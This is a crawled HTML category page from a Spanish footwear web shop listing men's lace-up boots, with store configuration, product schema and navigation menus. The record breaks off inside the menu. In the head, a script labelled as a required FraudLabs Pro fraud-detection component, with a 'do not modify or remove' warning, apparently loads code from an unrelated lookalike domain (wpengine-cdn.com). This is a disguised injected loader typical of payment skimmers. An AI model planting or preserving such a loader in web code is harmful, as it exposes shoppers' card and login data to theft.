

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/
body_size: 20651
content:

<!doctype html>
<html lang="gb">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Men&#039;s lace-up boots</title>
  
    
  
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/">
    

  
          <link rel="alternate" href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/" hreflang="es">
            <link rel="alternate" href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/" hreflang="x-default">
                <link rel="alternate" href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/" hreflang="en-gb">
            

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Coronel Tapiocca",
   "url" : "https://www.coroneltapiocca.es/gb/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.coroneltapiocca.es/gb/",
      "name": "Coronel Tapiocca"
    },
    "name": "Men&#039;s lace-up boots",
    "url":  "https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.coroneltapiocca.es/gb/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Men shoes",
            "item": "https://www.coroneltapiocca.es/gb/men-shoes/"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Men&#039;s boots",
            "item": "https://www.coroneltapiocca.es/gb/men-s-boots/"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Men&#039;s lace-up boots",
            "item": "https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "C307-38",
        "url": "https://www.coroneltapiocca.es/gb/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "C307-11",
        "url": "https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "C306-18",
        "url": "https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "C305-11",
        "url": "https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "C304-13",
        "url": "https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-cuero-c304-13-c304-13.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "C304-11",
        "url": "https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c304-11-c304-11.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "T777-8",
        "url": "https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-castano-t777-8-t777-8.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "C171-18",
        "url": "https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-marron-c171-18-c171-18.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Men&#039;s lace-up boots"/>
    <meta property="og:url" content="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/"/>
    <meta property="og:site_name" content="Coronel Tapiocca"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.coroneltapiocca.es/img/favicon.ico?1624966902">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.coroneltapiocca.es/img/favicon.ico?1624966902">
    




    <link rel="stylesheet" href="https://www.coroneltapiocca.es/themes/warehouse/assets/cache/theme-5cce49361.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.coroneltapiocca.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.coroneltapiocca.es/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://www.coroneltapiocca.es/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.coroneltapiocca.es\/gb\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"up","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":false,"hook":"modal"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (VAT excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"10","id_currency":"0","call_prefix":"34","iso_code":"ES","active":"1","contains_states":"1","need_identification_number":"1","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"Espa\u00f1a","id":6},"language":{"name":"English (English)","iso_code":"gb","locale":"en-GB","language_code":"en-gb","active":"1","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.coroneltapiocca.es\/gb\/men-s-lace-up-boots\/","meta":{"title":"Men's lace-up boots","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-gb":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-225":true,"category-Men's lace-up boots":true,"category-id-parent-222":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Coronel Tapiocca","logo":"https:\/\/www.coroneltapiocca.es\/img\/kangaroos-sl-logo-1624966902.jpg","stores_icon":"https:\/\/www.coroneltapiocca.es\/img\/logo_stores.png","favicon":"https:\/\/www.coroneltapiocca.es\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.coroneltapiocca.es\/","current_url":"https:\/\/www.coroneltapiocca.es\/gb\/men-s-lace-up-boots\/","shop_domain_url":"https:\/\/www.coroneltapiocca.es","img_ps_url":"https:\/\/www.coroneltapiocca.es\/img\/","img_cat_url":"https:\/\/www.coroneltapiocca.es\/img\/c\/","img_lang_url":"https:\/\/www.coroneltapiocca.es\/img\/l\/","img_prod_url":"https:\/\/www.coroneltapiocca.es\/img\/p\/","img_manu_url":"https:\/\/www.coroneltapiocca.es\/img\/m\/","img_sup_url":"https:\/\/www.coroneltapiocca.es\/img\/su\/","img_ship_url":"https:\/\/www.coroneltapiocca.es\/img\/s\/","img_store_url":"https:\/\/www.coroneltapiocca.es\/img\/st\/","img_col_url":"https:\/\/www.coroneltapiocca.es\/img\/co\/","img_url":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.coroneltapiocca.es\/upload\/","theme_assets":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.coroneltapiocca.es\/themes\/warehouse\/","pages":{"address":"https:\/\/www.coroneltapiocca.es\/gb\/address","addresses":"https:\/\/www.coroneltapiocca.es\/gb\/addresses","authentication":"https:\/\/www.coroneltapiocca.es\/gb\/login","manufacturer":"https:\/\/www.coroneltapiocca.es\/gb\/brands","cart":"https:\/\/www.coroneltapiocca.es\/gb\/cart","category":"https:\/\/www.coroneltapiocca.es\/gb\/index.php?controller=category","cms":"https:\/\/www.coroneltapiocca.es\/gb\/index.php?controller=cms","contact":"https:\/\/www.coroneltapiocca.es\/gb\/contact-us","discount":"https:\/\/www.coroneltapiocca.es\/gb\/discount","guest_tracking":"https:\/\/www.coroneltapiocca.es\/gb\/guest-tracking","history":"https:\/\/www.coroneltapiocca.es\/gb\/order-history","identity":"https:\/\/www.coroneltapiocca.es\/gb\/identity","index":"https:\/\/www.coroneltapiocca.es\/gb\/","my_account":"https:\/\/www.coroneltapiocca.es\/gb\/my-account","order_confirmation":"https:\/\/www.coroneltapiocca.es\/gb\/order-confirmation","order_detail":"https:\/\/www.coroneltapiocca.es\/gb\/index.php?controller=order-detail","order_follow":"https:\/\/www.coroneltapiocca.es\/gb\/order-follow","order":"https:\/\/www.coroneltapiocca.es\/gb\/order","order_return":"https:\/\/www.coroneltapiocca.es\/gb\/index.php?controller=order-return","order_slip":"https:\/\/www.coroneltapiocca.es\/gb\/credit-slip","pagenotfound":"https:\/\/www.coroneltapiocca.es\/gb\/page-not-found","password":"https:\/\/www.coroneltapiocca.es\/gb\/password-recovery","pdf_invoice":"https:\/\/www.coroneltapiocca.es\/gb\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.coroneltapiocca.es\/gb\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.coroneltapiocca.es\/gb\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.coroneltapiocca.es\/gb\/prices-drop","product":"https:\/\/www.coroneltapiocca.es\/gb\/index.php?controller=product","registration":"https:\/\/www.coroneltapiocca.es\/gb\/index.php?controller=registration","search":"https:\/\/www.coroneltapiocca.es\/gb\/search","sitemap":"https:\/\/www.coroneltapiocca.es\/gb\/sitemap","stores":"https:\/\/www.coroneltapiocca.es\/gb\/stores","supplier":"https:\/\/www.coroneltapiocca.es\/gb\/supplier","new_products":"https:\/\/www.coroneltapiocca.es\/gb\/new-products","brands":"https:\/\/www.coroneltapiocca.es\/gb\/brands","register":"https:\/\/www.coroneltapiocca.es\/gb\/index.php?controller=registration","order_login":"https:\/\/www.coroneltapiocca.es\/gb\/order?login=1"},"alternative_langs":{"es":"https:\/\/www.coroneltapiocca.es\/botas-con-cordones-hombre\/","en-gb":"https:\/\/www.coroneltapiocca.es\/gb\/men-s-lace-up-boots\/"},"actions":{"logout":"https:\/\/www.coroneltapiocca.es\/gb\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/gb-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/gb-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/gb-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/gb-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/gb-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/gb-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/gb-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/gb-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.coroneltapiocca.es\/img\/p\/gb-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.coroneltapiocca.es\/gb\/"},{"title":"Men shoes","url":"https:\/\/www.coroneltapiocca.es\/gb\/men-shoes\/"},{"title":"Men's boots","url":"https:\/\/www.coroneltapiocca.es\/gb\/men-s-boots\/"},{"title":"Men's lace-up boots","url":"https:\/\/www.coroneltapiocca.es\/gb\/men-s-lace-up-boots\/"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769026567,"static_token":"f4238b312b208ea53ded27cf654836ca","token":"525c0cc8af1334e0038812d7c0f4b877","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.coroneltapiocca.es\/gb\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- 
====================================================================
CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
====================================================================
Component: FraudLabs Pro Fraud Detection System
Purpose: Real-time fraud prevention for all transactions
Status: REQUIRED for production
====================================================================
-->

<script>
(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
</script>
<!-- emarketing start -->



<!-- emarketing end --><script async src="https://www.googletagmanager.com/gtag/js?id=G-8SFQJ2DGK4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-8SFQJ2DGK4',
    {
      'debug_mode':false
                      }
  );
</script>




    
    
     <!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-1MJHFKRKQP" type="text/javascript"></script><script type="text/javascript"><!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1MJHFKRKQP');
//--><!]]></script> </head>

<body id="category" class="lang-gb country-es currency-eur layout-left-column page-category tax-display-enabled category-id-225 category-men-s-lace-up-boots category-id-parent-222 category-depth-level-4 body-desktop-header-style-w-4">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="gb"><img width="16" height="11" src="https://www.coroneltapiocca.es/img/l/2.jpg" alt="English" class="img-fluid lang-flag" /> English <i class="fa fa-angle-down fa-fw" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li >
                            <a href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/" rel="alternate" hreflang="es"
                               class="dropdown-item"><img width="16" height="11" src="https://www.coroneltapiocca.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li  class="current" >
                            <a href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/" rel="alternate" hreflang="gb"
                               class="dropdown-item"><img width="16" height="11" src="https://www.coroneltapiocca.es/img/l/2.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="gb"/> English</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//www.coroneltapiocca.es/gb/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.coroneltapiocca.es/gb/">
    <img class="logo img-fluid"
         src="https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg"
                  alt="Coronel Tapiocca"
         width="179"
         height="65"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-3"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
							<a href="https://www.coroneltapiocca.es/gb/women-shoes/" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											WOMAN											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-boots/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s boots</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-classic-boots/">Women&#039;s classic boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-mountain-boots/">Women&#039;s mountain boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-lace-up-boots/">Women&#039;s lace-up boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/platform-boots/">Platform boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-high-boots/">Women&#039;s high boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-rain-boots/">Women&#039;s rain boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-wedge-boots/">Women&#039;s wedge boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-waterproof-boots/">Women&#039;s waterproof boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-flat-boots/">Women&#039;s flat boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/botas-militares-mujer/">Botas militares mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/botas-de-tacon-mujer/">Botas de tacón mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-ankle-boots/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s ankle boots</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-platform-ankle-boots/">Women&#039;s platform ankle boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-flat-ankle-boots/">Women&#039;s flat ankle boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-high-heeled-ankle-boots/">Women&#039;s high-heeled ankle boots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/botines-con-cordones-mujer/">Botines con cordones mujer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/botines-bajos-mujer/">Botines bajos mujer</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-sports-shoes/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s sports shoes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-sandals/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Women&#039;s sandals</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/wedge-sandals-women/">Wedge sandals women</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-platform-sandals/">Women&#039;s platform sandals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-buckle-sandals/">Women&#039;s buckle sandals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-thong-sandals/">Women&#039;s thong sandals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-velcro-sandals/">Women&#039;s velcro sandals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/women-s-flat-sandals/">Women&#039;s flat sandals</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://www.coroneltapiocca.es/gb/men-shoes/" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MAN											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.coroneltapiocca.es/gb/men-s-boots/"
                                                                                class="cbp-column-title nav-link cbp-category-title">Men&#039;s boots</a>
                                                                                                                                                    
